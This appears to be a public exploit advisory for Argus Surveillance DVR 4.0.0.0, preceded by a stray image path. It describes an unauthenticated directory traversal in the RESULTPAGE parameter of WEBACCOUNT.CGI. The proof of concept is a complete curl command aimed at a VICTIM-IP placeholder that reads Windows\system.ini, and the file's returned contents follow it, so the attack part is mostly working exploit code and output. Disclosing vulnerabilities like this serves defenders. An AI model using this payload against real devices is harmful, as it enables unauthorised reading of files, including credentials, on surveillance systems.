 # Exploit: Argus Surveillance DVR 4.0.0.0 - Directory Traversal
# Author: John Page (aka hyp3rlinx)
# Date: 2018-08-28
# Vendor: www.argussurveillance.com
# Software Link: http://www.argussurveillance.com/download/DVR_stp.exe
# CVE: N/A
# Description:
# Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory Traversal,
# leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE parameter.
# PoC
curl "http://VICTIM-IP:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNT
PASSWORD="
# Result:
; for 16-bit app support
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
wave=mmdrv.dll
timer=timer.drv
# https://vimeo.com/287115273
# Greetz: ***Greetz: indoushka | Eduardo | GGA***
(END)